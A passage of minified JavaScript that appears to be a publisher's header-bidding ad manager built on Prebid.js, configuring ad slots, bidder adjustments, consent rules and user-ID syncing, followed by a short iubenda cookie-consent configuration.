y[z(281)]("hb-middle-layer");K[z(286)].width=v.width+"px";K.style.height=v.height+"px";K=y.getElementById("hb-inimage-ad");K.style[z(277)]=v.width+"px";K[z(286)].height=v[z(287)]+"px";z=pa;46==Ea[B]&&((I=y[z(281)]("framehb_"+B))||(I=y.createElement("iframe")),I.vspace=0,I.hspace=0,I.setAttribute("id","framehb_"+B),I.setAttribute("scrolling","no"),I.setAttribute(z(273),"0"),I.setAttribute("marginheight","0"),I.setAttribute("frameborder","0"),I[z(286)].width=v.width+"px",I[z(286)][z(287)]=v.height+
"px",I.style.overflow="hidden",I[z(286)].transform="scale("+C.width/v.width+", "+C.height/v.height+")",I.style[z(278)]="0px 0px",I.style.position=z(257),I.style.left=z(264),I.style[z(254)]=C[z(287)]-v.height+"px",ba=y[z(281)](z(259)),ba.style.left="0px",ba.style[z(275)]=v.height-C[z(287)]+"px",ba[z(286)][z(287)]="20px",ba.style.width="20px",ba.style[z(252)]="block",K.appendChild(I),C=y.getElementById(z(276)+B),C=C.contentDocument||C[z(274)].document,N[z(268)](C,A),C.close(),adagioanalytics_hbagency&&
y[z(280)](new CustomEvent("HBPROJECTEvent",{detail:{isEmpty:!1,elementId:""+B,creativeId:"crea_"+B,creativeSize:[v[z(277)],v.height]}})))}function pa(l,v){var B=wb();return pa=function(A,z){return B[A-250]},pa(l,v)}function xb(l){var v=pa,B=getComputedStyle(l);if("none"===B[v(252)]||"visible"!==B[v(265)]||.1>B.opacity||0===l.offsetWidth+l.offsetHeight+l.getBoundingClientRect().height+l.getBoundingClientRect().width)return!1;B={x:l.getBoundingClientRect().left+l.offsetWidth/2,y:l.getBoundingClientRect()[v(275)]+
l.offsetHeight/2};return!(0>B.x||B.x>y.documentElement.clientWidth||0>B.y||B.y>y.documentElement[v(262)])&&y.elementsFromPoint(B.x,B.y).includes(l)}function Rb(){cmphbagency=!0;if(!N.adserverRequestSent){N.adserverRequestSent=!0;Ea.prj_300x250_fixed=18;ua("prj_300x250_fixed");if(hbagencyismobile){var l=parent.window.document.getElementById("HB_Footer_Close_prj_300x250_fixed");l&&ta("prj_300x250_fixed","\x3cdiv id\x3d'prj_fx'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-fixed', [[300, 250], [336, 280]], 'prj_fx').addService(googletag.pubads());    googletag.enableServices();    googletag.display('prj_fx');    });  \x3c/script\x3e\x3c/div\x3e")&&
(l.style.display="block;",l.style.margin="0px;",l.style.padding="0px",l.style.setProperty("border-radius","important"),l.style.border="0px",l.style.setProperty("min-width","0px"),l.style.setProperty("min-height","0px"),l.style.setProperty("background-image","none; width: 100%"),l.style.height="270px",l.style.setProperty("max-width","100%"),l.style.setProperty("max-height","270px"),l.style.position="fixed",l.style.width="100%",l.style.bottom="0px",l.style.left="0px",l.style.setProperty("background-color",
"transparent;"),l.style.zIndex="999999999",l=parent.window.document.getElementById("HB_OUTER_prj_300x250_fixed"))&&(l.style.width="300px",l.style.height="250px",l.style.margin="0 auto",l=parent.window.document.getElementById("HB_CLOSE_prj_300x250_fixed"))&&(l.style.width="300px",l.style.height="20px",l.style.margin="0px auto",l.style.cursor="pointer",l.innerHTML='\x3cimg   style \x3d "float:right;width:20px;heihgt:20px" onclick\x3d"hbManager.closeHB(\'prj_300x250_fixed\');hbManager.closeHB(\'HB_Footer_Close_prj_300x250_fixed\');" src\x3d"https://d27gtglsu4f4y2.cloudfront.net/close_button.png" \x3e ')}else(l=
parent.window.document.getElementById("HB_Footer_Close_prj_300x250_fixed"))&&ta("prj_300x250_fixed","\x3cdiv id\x3d'prj_fx'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-fixed', [[300, 250], [336, 280]], 'prj_fx').addService(googletag.pubads());    googletag.enableServices();    googletag.display('prj_fx');    });  \x3c/script\x3e\x3c/div\x3e")&&(l.style.height="250px",l.style.position=
"fixed",l.style.bottom="0px",l.style.left="0px",l.style.padding="2px 0 0;",l.style.zIndex="999999999",l=parent.window.document.getElementById("HB_OUTER_prj_300x250_fixed"))&&(l.style.width="300px",l.style.height="250px",l.style.margin="0 auto",l=parent.window.document.getElementById("HB_CLOSE_prj_300x250_fixed"))&&(l.style.width="20px",l.style.height="20px",l.style.bottom="0px",l.style.position="fixed",l.style.margin="0px auto",l.style.cursor="pointer",l.innerHTML='\x3cimg   style \x3d "position:absolute;float:left;bottom:250px;position:absolute" onclick\x3d"hbManager.closeHB(\'prj_300x250_fixed\');hbManager.closeHB(\'HB_Footer_Close_prj_300x250_fixed\');" src\x3d"https://d27gtglsu4f4y2.cloudfront.net/close_button.png" \x3e ');
Ga.prj_300x250_fixed=300;gb.prj_300x250_fixed=444;Ta.prj_300x250_fixed=0;$a.prj_300x250_fixed=250;Ua.prj_300x250_fixed="\x3cdiv id\x3d'prj_fx'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-fixed', [[300, 250], [336, 280]], 'prj_fx').addService(googletag.pubads());    googletag.enableServices();    googletag.display('prj_fx');    });  \x3c/script\x3e\x3c/div\x3e";nb.prj_300x250_fixed=
"";Ya("prj_300x250_fixed",300,250,"\x3cdiv id\x3d'prj_fx'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-fixed', [[300, 250], [336, 280]], 'prj_fx').addService(googletag.pubads());    googletag.enableServices();    googletag.display('prj_fx');    });  \x3c/script\x3e\x3c/div\x3e","","","",!1);if(hbagencyismobile){Ea.prj_320x480_int=36;ua("prj_320x480_int");""!=Ca("capping_prj_prj_320x480_int")?
l=!1:(N.getAdserverTargetingForAdUnitCode("prj_320x480_int"),l=y.getElementById("prj_320x480_int")?!0:!1);if(l){l=parent.window.document.getElementById("prj_320x480_int");var v=y.createElement("div"),B=y.createElement("div");B.setAttribute("id","prj_320x480_int");B.style.zIndex="2147483647";var A=y.createElement("div");A.setAttribute("id","HB_CLOSE_prj_320x480_int");l.appendChild(A);v.appendChild(B);l.appendChild(v);l.setAttribute("id","HB_Footer_Close_prj_320x480_int");v.setAttribute("id","HB_OUTER_prj_320x480_int");
l.style.height="480px";l.style.position="fixed";l.style.top="0px";l.style.left="0px";l.style.padding="2px 0 0;";l.style.zIndex="999999999";l.style.backgroundColor="rgba(0,0,0,0.5)";l.style.setProperty("width","100%");l.style.setProperty("height","100%");v.style.width="320px";v.style.height="480px";v.style.margin="0 auto";A.style.width="320px";A.style.height="20px";A.style.margin="0px auto";A.style.cursor="pointer";A.innerHTML='\x3cimg   style\x3d"float:right;width:28px;height:28px" onclick\x3d"hbManager.closeHB(\'prj_320x480_int\');hbManager.closeHB(\'HB_Footer_Close_prj_320x480_int\');" src\x3d"https://hbagency.it/cdn/close_interstitial.svg" \x3e '}Ga.prj_320x480_int=
320;gb.prj_320x480_int=445;Ta.prj_320x480_int=360;$a.prj_320x480_int=480;Ua.prj_320x480_int="\x3cdiv id\x3d'int'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-interstitial', [[300, 600], [300, 250], [320, 480]], 'int').addService(googletag.pubads());    googletag.enableServices();    googletag.display('int');    });  \x3c/script\x3e\x3c/div\x3e";nb.prj_320x480_int="";Ya("prj_320x480_int",
320,480,"\x3cdiv id\x3d'int'\x3e  \x3cscript\x3e    window.googletag \x3d window.googletag || {cmd: []};    googletag.cmd.push(function() {     googletag.defineSlot('/21823520959/milannight/milannight-interstitial', [[300, 600], [300, 250], [320, 480]], 'int').addService(googletag.pubads());    googletag.enableServices();    googletag.display('int');    });  \x3c/script\x3e\x3c/div\x3e","","","",!1)}hbagencyismobile&&(Ea.prj_Video_VIP_MOB=43,Ra("prj_Video_VIP_MOB"),Ga.prj_Video_VIP_MOB=1,gb.prj_Video_VIP_MOB=
968,Ta.prj_Video_VIP_MOB=0,$a.prj_Video_VIP_MOB=1,Ua.prj_Video_VIP_MOB="\x3cscript data-wid\x3d'auto' type\x3d'text/javascript' src\x3d'https://content.viralize.tv/display/?zid\x3dAAFJynsvZIT-h8E2\x26schain\x3d1.0,1!projectadv.it,110,1,,,'\x3e\x3c/script\x3e",nb.prj_Video_VIP_MOB="",Ya("prj_Video_VIP_MOB",1,1,"\x3cscript data-wid\x3d'auto' type\x3d'text/javascript' src\x3d'https://content.viralize.tv/display/?zid\x3dAAFJynsvZIT-h8E2\x26schain\x3d1.0,1!projectadv.it,110,1,,,'\x3e\x3c/script\x3e","",
"","",!1));Za=!0}}var Za=!1,Ga=[],gb=[],Ta=[],Ea=[],$a=[],Ua=[],nb=[];N.que.push(function(){N.bidderSettings={standard:{storageAllowed:!0},appnexus:{bidCpmAdjustment:function(l){return.75*l}},oftmedia:{bidCpmAdjustment:function(l){return.8*l}},criteo:{bidCpmAdjustment:function(l){return.9*l}},richaudience:{bidCpmAdjustment:function(l){return.9*l}},onetag:{bidCpmAdjustment:function(l){return.9*l}},adform:{bidCpmAdjustment:function(l){return.86*l}},ix:{bidCpmAdjustment:function(l){return.88*l}},openx:{bidCpmAdjustment:function(l){return.9*
l}},smartadserver:{bidCpmAdjustment:function(l){return.8*l}},improvedigital:{bidCpmAdjustment:function(l){return.83*l}},pubmatic:{bidCpmAdjustment:function(l){return.78*l}},rubicon:{bidCpmAdjustment:function(l){return.1>l?0:.83*l}},monetixads:{bidCpmAdjustment:function(l){return.9*l}},hbagency:{bidCpmAdjustment:function(l){return.9*l}},missena:{bidCpmAdjustment:function(l){return.1>l?0:.85*l}}};N.enableAnalytics([{provider:"adagio",options:{organizationId:1170,site:""+urlAdagioPRJ}}]);N.onEvent("bidWon",
function(l){[].push({event:"bidWon",user_id:USER_ID,website_id:WEBSITE_ID,data:{bidderCode:l.bidder,owner:0,idzona:gb[l.adUnitCode],adUnitCode:l.adUnitCode,width:l.width,height:l.height,cpm:l.cpm}})})});N.que.push(function(){N.setBidderConfig({bidders:"adagio relevantdigital e_volution oms unruly adpone ix openx smartadserver criteo onetag improvedigital teads rubicon appnexus adform pubmatic adWMG rise richaudience missena monetixads".split(" "),config:{schain:{validation:"relaxed",config:{ver:"1.0",
complete:1,nodes:[{asi:"projectadv.it",sid:""+WEBSITE_ID,hp:1}]}}}});N.setBidderConfig({bidders:["hbagency"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"projectadv.it",sid:""+WEBSITE_ID,hp:1},{asi:"hbagency.it",sid:"3598",hp:1}]}}}});N.setBidderConfig({bidders:["oftmedia"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"152media.info",sid:"152M993",hp:1}]}}}});var l={gdpr:{cmpApi:"iab",timeout:1E4,allowAuctionWithoutConsent:!0}};"function"===
typeof __tcfapi&&(l.gdpr={cmpApi:"iab",timeout:15E3,defaultGdprScope:!0,rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:"rise adagio relevantdigital e_volution oms unruly id5Id sharedId quantcastId criteo pubCommonId adform appnexus smartadserver onetag improvedigital teads rubicon adpone openx richaudience ix missena monetixads hbagency".split(" ")},{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0},{purpose:"measurement",enforcePurpose:!0,enforceVendor:!0}]});
var v={site:{name:nomesite_projadv,domain:domain_projadv,page:urlhb_3,ext:{data:{category:category_hbagency_adagio,pagetype:pagetype_hbagency_adagio}}}};0<fdpCategories.length&&(v.site.cat=fdpCategories);0<fdpSubCategories.length&&(v.site.sectioncat=fdpSubCategories);0<fdpKeywords.length&&(v.site.keywords=fdpKeywords);N.setConfig({realTimeData:realTimeDataPRJ,relevantdigital:{pbsHost:"https://adasta-pbs.relevant-digital.com"},ortb2:v,consentManagement:l,cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},
useBidCache:!0,priceGranularity:"high",currency:{adServerCurrency:"EUR",rates:{USD:{EUR:.94},RUB:{EUR:.011}},defaultRates:{USD:{EUR:.94},RUB:{EUR:.011}}},s2sConfig:[{accountId:""!==analytics?analytics:"",enabled:!0,adapter:"prebidServer",bidders:["pubstack_server"],endpoint:"https://prebid-server.pbstck.com/openrtb2/auction",syncEndpoint:"https://prebid-server.pbstck.com/cookie_sync"}],floors:hb_floors,disableAjaxTimeout:!0,userSync:{filterSettings:{iframe:{bidders:"*",filter:"include"},image:{bidders:"*",
filter:"include"}},maxRequestsPerOrigin:4,syncsPerBidder:0,syncDelay:3E3,userIds:[{name:"criteo"},{name:"sharedId",storage:{name:"_sharedID",type:"html5",expires:365}},{name:"amxId",storage:{name:"amxId",type:"html5",expires:14},params:{tagId:"l2OLSX2JY"}},{name:"quantcastId"},{name:"id5Id",params:{partner:491,externalModuleUrl:"https://cdn.id5-sync.com/api/1.0/id5PrebidModule.js"},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],auctionDelay:500}});N.addAdUnits(adUnits);N.aliasBidder("adf",
"adform");N.requestBids({timeout:PREBID_TIMEOUT,bidsBackHandler:Rb})});Aa.prototype.hbagencydetectmob=function(){var l=!1,v=navigator.userAgent||navigator.vendor||G.opera;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(v)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(v.substr(0,
4)))l=!0;return l};Aa.prototype.renderAd=function(l,v,B,A,z){Za&&(v=y.getElementById(l))&&""===v.innerHTML&&Ga[l]&&$a[l]&&Ua[l]&&lb(l,Ga[l],$a[l],Ua[l],nb[l])};Aa.prototype.closeHB=function(l){l=G.parent.document.getElementById(l);l.style.width="0px";l.style.height="0px";l.style.display="none";l.style.visibility="hide"};Aa.prototype.closeHBInterstitial=function(l){if(l=G.parent.document.getElementById(l))l.innerHTML=""};Aa.prototype.refreshBid=function(l,v){if(null!==(null!=v||void 0!=v?y.getElementById(v):
y.getElementById(l)))for(var B=0;B<adUnits.length;B++)if(adUnits[B].code===l){N.requestBids({timeout:PREBID_TIMEOUT_R,adUnitCodes:[adUnits[B].code],bidsBackHandler:function(){Ob(l,Ga[l],$a[l],Ua[l],nb[l],v)}});break}};Aa.prototype.renderSpecialNorender=function(l,v,B){var A=y.getElementById(v),z=y.createElement("div");z.setAttribute("id",l);A.appendChild(z);if(void 0!==B&&""!==B){A=y.getElementById(v);v=y.createElement("div");z=Math.floor(1E4*Math.random());v.setAttribute("id","Brid_"+z);v.setAttribute("class",
"brid");v.style.cssText="text-align:center;margin-left:auto;margin-right:auto";A.appendChild(v);try{var C=hbagencyismobile?$bp("Brid_"+z,{id:""+B,width:"320",height:"180"}):$bp("Brid_"+z,{id:""+B,width:"480",height:"270"})}catch(K){console.error(K)}void 0!==C&&(C.addOnce("adImpression",function(){y.getElementById(l).innerHTML="";y.getElementById("HB_CLOSE_"+l).innerHTML="";[].push({event:"bidWon",user_id:USER_ID,website_id:WEBSITE_ID,data:{bidderCode:"video",owner:!1,idzona:gb[l],adUnitCode:l,width:1,
height:1,cpm:cpmfixvideo}});y.getElementById("framehb_"+l)&&(y.getElementById("framehb_"+l).setAttribute("width","0"),y.getElementById("framehb_"+l).setAttribute("height","0"),y.getElementById("framehb_"+l).setAttribute("style","width:0px;height:0px"),y.getElementById("img_"+l).setAttribute("height","0"),y.getElementById("img_"+l).setAttribute("width","0"))}),C.add("adError",function(){}),C.add("adEnd",function(){}))}};Aa.prototype.renderSpecialIFrame=function(l,v,B,A,z){if((z=N.getAdserverTargetingForAdUnitCode(l))&&
z.hb_adid){var C=y.createElement("iframe");C.vspace=0;C.hspace=0;C.setAttribute("id","framehb_"+l);C.setAttribute("scrolling","no");C.setAttribute("marginwidth","0");C.setAttribute("marginheight","0");C.setAttribute("frameborder","0");C.setAttribute("sandbox","allow-forms  allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation");A=y.getElementById(v);var K=y.createElement("div");K.setAttribute("id",l);K.appendChild(C);A.appendChild(K);A=
y.getElementById("framehb_"+l).contentWindow.document;N.renderAd(A,z.hb_adid)}if(void 0!==B&&""!==B){A=y.getElementById(v);v=y.createElement("div");z=Math.floor(1E4*Math.random());v.setAttribute("id","Brid_"+z);v.setAttribute("class","brid");v.style.cssText="text-align:center;margin-left:auto;margin-right:auto";A.appendChild(v);try{var I=hbagencyismobile?$bp("Brid_"+z,{id:""+B,width:"320",height:"180"}):$bp("Brid_"+z,{id:""+B,width:"480",height:"270"})}catch(ba){console.error(ba)}void 0!==I&&(I.addOnce("adImpression",
function(){[].push({event:"bidWon",user_id:USER_ID,website_id:WEBSITE_ID,data:{bidderCode:"video",owner:!1,idzona:gb[l],adUnitCode:l,width:1,height:1,cpm:cpmfixvideo}});y.getElementById("framehb_"+l)&&(y.getElementById("framehb_"+l).setAttribute("width","0"),y.getElementById("framehb_"+l).setAttribute("height","0"),y.getElementById("framehb_"+l).setAttribute("style","width:0px;height:0px"),y.getElementById("img_"+l).setAttribute("height","0"),y.getElementById("img_"+l).setAttribute("width","0"))}),
I.add("adError",function(){}),I.add("adEnd",function(){}))}};Aa.prototype.renderPassForSkinLateral=function(l,v,B,A){var z=N.getAdserverTargetingForAdUnitCode(l),C=N.getAdserverTargetingForAdUnitCode(v),K=N.getAdserverTargetingForAdUnitCode(B);if(z&&z.hb_adid){var I="position:fixed;top:0px;right:0px;width:160px;";N.getHighestCpmBids(l);"undefined"!==typeof hbstyleright&&(I=hbstyleright);Cb("framehb_"+l,l,A,z,I)}C&&C.hb_adid&&(I="position:fixed;top:0px;left:0px;width:160px;",N.getHighestCpmBids(v),
"undefined"!==typeof hbstyleleft&&(I=hbstyleleft),Cb("framehb_"+v,v,A,C,I));K&&K.hb_adid&&(I="text-alig:center;","undefined"!==typeof hbstylecenter&&(I=hbstylecenter),Cb("framehb_"+B,B,A,K,I))};Aa.prototype.renderPassForSkinLateralInj=function(l,v,B,A){var z=N.getAdserverTargetingForAdUnitCode(l),C=N.getAdserverTargetingForAdUnitCode(v),K=N.getAdserverTargetingForAdUnitCode(B);z&&z.hb_adid&&(z=y.createElement("div"),z.setAttribute("id",l),z.setAttribute("style","position:fixed;top:0px;right:0px;width:160px"),
l=y.getElementById(A),l.appendChild(z));C&&C.hb_adid&&(z=y.createElement("div"),z.setAttribute("id",v),z.setAttribute("style","position:fixed;top:0px;left:0px;width:160px"),l=y.getElementById(A),l.appendChild(z));K&&K.hb_adid&&(z=y.createElement("div"),z.setAttribute("id",B),z.setAttribute("style","text-alig:center;"),l=y.getElementById(A),l.appendChild(z))};Aa.prototype.renderPassForSkinInj=function(l,v){var B=N.getAdserverTargetingForAdUnitCode(l),A="";B&&B.hb_adid?(B=y.createElement("div"),B.setAttribute("id",
l),y.getElementById(v).appendChild(B)):(A+=Ua[l],"undefined"===A&&(A=""));postscribe("#"+v,A)};Aa.prototype.renderPassForSkin=function(l,v){var B=N.getAdserverTargetingForAdUnitCode(l),A="";B&&B.hb_adid?(l=N.getHighestCpmBids(l),A+="\x3cdiv\x3e\x3cp\x3e\x3c/p\x3e"+l[0].ad+"\x3c/div\x3e"):(A+=Ua[l],"undefined"===A&&(A=""));postscribe("#"+v,A)};G.HBManager=Aa})(window,document,pbjs_project);var hbManager;hbManager=new HBManager;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.iubenda.com/cookie-solution/confs/js/49445870.js
body_size: -290
content:
_iub.csRC = { showBranding: false, publicId: '87cb12c7-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = false;
_iub.csPurposes = [4,3,1,5];
_iub.cpUpd = 1623217392;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 13;
